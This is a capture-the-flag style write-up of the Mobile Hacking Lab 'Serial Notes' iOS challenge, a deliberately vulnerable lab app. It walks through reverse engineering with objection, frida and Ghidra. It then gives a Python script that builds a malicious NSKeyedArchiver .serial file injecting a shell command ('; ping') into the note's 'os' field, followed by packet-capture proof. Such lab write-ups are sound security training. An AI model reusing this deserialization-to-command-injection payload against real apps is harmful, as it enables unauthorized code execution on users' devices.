Mobile Hacking Lab Serial Notes¶
Description: Welcome to the iOS Application Security Lab: Deserialization Vulnerability Challenge. The challenge revolves around a fictitious note-taking app called Serial Notes. Serial Notes is designed to support markdown editing and has its own file format to share the notes. However, it harbors a critical vulnerability related to deserialization, which can be escalated to command injection. Your objective is to exploit this vulnerability to execute arbitrary command within the app.
Download: https://lautarovculic.com/my_files/serialNotes.ipa Link: https://www.mobilehackinglab.com/path-player?courseid=lab-serial-notes
Install an IPA file can be difficult. So, for make it more easy, I made a YouTube video with the process using Sideloadly. LINK: https://www.youtube.com/watch?v=YPpo9owRKGE
NOTE: If you have problems with the keyboard and UI (buttons) when you need to hide it on a physical device, you can fix this problem by using the KeyboardTools by @CrazyMind90 found in the Sileo app store.
Once you have the app installed, let's proceed with the challenge. We can see that is a simple text editor that use markdown for show the notes. This have functionalities like 'save', create and open.
unzip the .ipa file. Looking inside of SerialNotes.app folder, let's inspect the Info.plsit, but here doesn't have interesting information. Also, another folder can be inspected, /Frameworks/hermes.framework We have another Info.plist
<dict>
<key>CFBundleDevelopmentRegion</key>
<string>English</string>
<key>CFBundleExecutable</key>
<string>hermes</string>
<key>CFBundleIconFile</key>
<string></string>
<key>CFBundleIdentifier</key>
<string>dev.hermesengine.iphoneos</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundlePackageType</key>
<string>FMWK</string>
<key>CFBundleShortVersionString</key>
<string>0.12.0</string>
<key>CFBundleSignature</key>
<string>????</string>
<key>CFBundleVersion</key>
<string>0.12.0</string>
<key>CSResourcesFileMapped</key>
<true/>
<key>MinimumOSVersion</key>
<string>13.4</string>
</dict>
We can see that use - Hermes 0.12.0 I did't find any CVE or vulnerabilities that we can approach.
But I found this interesting article: https://snyk.io/blog/swift-deserialization-security-primer/
We can confirm with
Output:
Now it's time for objection tool. With your phone connected, and SerialNotes app opened, run
Withenv command we can see the the environment where the app works. Name Path
----------------- -----------------------------------------------------------------------------------------------
BundlePath /private/var/containers/Bundle/Application/50CB8C88-5438-4C17-B214-E8B949E0C8B5/SerialNotes.app
CachesDirectory /var/mobile/Containers/Data/Application/4A04863D-50E3-4DDB-BBFF-A9099D004079/Library/Caches
DocumentDirectory /var/mobile/Containers/Data/Application/4A04863D-50E3-4DDB-BBFF-A9099D004079/Documents
LibraryDirectory /var/mobile/Containers/Data/Application/4A04863D-50E3-4DDB-BBFF-A9099D004079/Library
Save a file demo notes.serial and get the file with scp
scp root@192.168.1.90:/private/var/mobile/Containers/Shared/AppGroup/<YOURAPPFILEMANAGERUUID>/File\ Provider\ Storage/notes.serial .
Then
So, let's convert this file in a readable format.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>$archiver</key>
<string>NSKeyedArchiver</string>
<key>$objects</key>
<array>
<string>$null</string>
<dict>
<key>$class</key>
<dict>
<key>CF$UID</key>
<integer>8</integer>
</dict>
<key>NS.objects</key>
<array>
<dict>
<key>CF$UID</key>
<integer>2</integer>
</dict>
</array>
</dict>
<dict>
<key>$class</key>
<dict>
<key>CF$UID</key>
<integer>7</integer>
</dict>
<key>content</key>
<dict>
<key>CF$UID</key>
<integer>4</integer>
</dict>
<key>last_updated</key>
<dict>
<key>CF$UID</key>
<integer>5</integer>
</dict>
<key>name</key>
<dict>
<key>CF$UID</key>
<integer>3</integer>
</dict>
<key>os</key>
<dict>
<key>CF$UID</key>
<integer>6</integer>
</dict>
</dict>
<string>Untitled</string>
<string>Test</string>
<string>Sun, 16 Feb 2025 18:48:36 GMT</string>
<string>Darwin iPhoneHack 22.6.0 Darwin Kernel Version 22.6.0: Tue Jul 2 20:47:35 PDT 2024; root:xnu-8796.142.1.703.8~1/RELEASE_ARM64_T8015 iPhone10,3 arm Darwin</string>
<dict>
<key>$classes</key>
<array>
<string>SerialNotes.Note</string>
<string>NSObject</string>
</array>
<key>$classname</key>
<string>SerialNotes.Note</string>
</dict>
<dict>
<key>$classes</key>
<array>
<string>NSArray</string>
<string>NSObject</string>
</array>
<key>$classname</key>
<string>NSArray</string>
</dict>
</array>
<key>$top</key>
<dict>
<key>root</key>
<dict>
<key>CF$UID</key>
<integer>1</integer>
</dict>
</dict>
<key>$version</key>
<integer>100000</integer>
</dict>
</plist>
The structure includes classes like SerialNotes.Note and NSArray, indicating that this plist may be used to store serialized data for notes or similar objects.
Let's use ghidra for functions analysis. After use some frida scripts I noticed that the we have a deserialization when we try open some file. The functions is so huge, but it's String __thiscall SerialNotes::SerialFile::$openFile(SerialFile *this,String param_1)
Where we can found that some command is executed, and uses
__C::NSKeyedUnarchiver::typeMetadataAccessor();
(extension_Foundation)::__C::NSKeyedUnarchiver::$unarchiveTopLevelObjectWithData(DVar11);
bplist object for modify what reproduce deserialization. In notes_serial.xml, we see that each note is stored with this structure: <dict>
<key>$classes</key>
<array>
<string>SerialNotes.Note</string>
<string>NSObject</string>
</array>
<key>$classname</key>
<string>SerialNotes.Note</string>
</dict>
SerialNotes.Note class to inject our payload. openFile and executeCommand are manipulating string data. We can found
Swift::String::append(SVar32, SVar36);
SVar35.str = (char *)"uname -s";
Swift::String::append(SVar31, SVar35);
SerialNotes.Note, we can alter the execution, for example lautaro' ; <command> Then, we can create the malicious .serial file with this python script
import plistlib
payload = {
"$archiver": "NSKeyedArchiver",
"$version": 100000,
"$objects": [
"$null",
{
"$class": {"CF$UID": 8},
"NS.objects": [{"CF$UID": 2}]
},
{
"$class": {"CF$UID": 7},
"content": {"CF$UID": 4},
"last_updated": {"CF$UID": 5},
"name": {"CF$UID": 3},
"os": {"CF$UID": 6} # Inject command
},
"Title",
"exploit_note",
"Sun, 16 Feb 2025 18:48:36 GMT",
"test' ; ping 192.168.1.75 #", # Command
{
"$classes": ["SerialNotes.Note", "NSObject"],
"$classname": "SerialNotes.Note"
},
{
"$classes": ["NSArray", "NSObject"],
"$classname": "NSArray"
}
],
"$top": {
"root": {"CF$UID": 1}
}
}
with open("command_injection.serial", "wb") as f:
f.write(plistlib.dumps(payload))
print("File generated: command_injection.serial")
192.168.1.75 is my machine attacker IP & my iPhone is 192.168.1.90 We get command_injection.serial file. Which can be upload via scp or with a python server.
Once you upload the file, restart the app and then, open the file. In this case, I can see how the ping command is executed
21:18:17.825519 IP 192.168.1.90 > 192.168.1.75: ICMP echo request, id 3664, seq 1, length 64
21:18:17.825663 IP 192.168.1.75 > 192.168.1.90: ICMP echo reply, id 3664, seq 1, length 64
21:18:18.591430 IP 192.168.1.1 > 192.168.1.75: ICMP echo request, id 1, seq 0, length 64
21:18:18.591490 IP 192.168.1.75 > 192.168.1.1: ICMP echo reply, id 1, seq 0, length 64
21:18:18.593379 IP 192.168.1.1 > 192.168.1.75: ICMP echo request, id 1, seq 256, length 64
21:18:18.593438 IP 192.168.1.75 > 192.168.1.1: ICMP echo reply, id 1, seq 256, length 64
21:18:18.827168 IP 192.168.1.90 > 192.168.1.75: ICMP echo request, id 3664, seq 2, length 64
21:18:18.827325 IP 192.168.1.75 > 192.168.1.90: ICMP echo reply, id 3664, seq 2, length 64
21:18:19.834521 IP 192.168.1.90 > 192.168.1.75: ICMP echo request, id 3664, seq 3, length 64
21:18:19.834711 IP 192.168.1.75 > 192.168.1.90: ICMP echo reply, id 3664, seq 3, length 64
21:18:20.873526 IP 192.168.1.90 > 192.168.1.75: ICMP echo request, id 3664, seq 4, length 64
21:18:20.873739 IP 192.168.1.75 > 192.168.1.90: ICMP echo reply, id 3664, seq 4, length 64
21:18:21.837882 IP 192.168.1.90 > 192.168.1.75: ICMP echo request, id 3664, seq 5, length 64
21:18:21.838062 IP 192.168.1.75 > 192.168.1.90: ICMP echo reply, id 3664, seq 5, length 64
21:18:22.909991 IP 192.168.1.90 > 192.168.1.75: ICMP echo request, id 3664, seq 6, length 64
21:18:22.910140 IP 192.168.1.75 > 192.168.1.90: ICMP echo reply, id 3664, seq 6, length 64
I hope you found it useful (: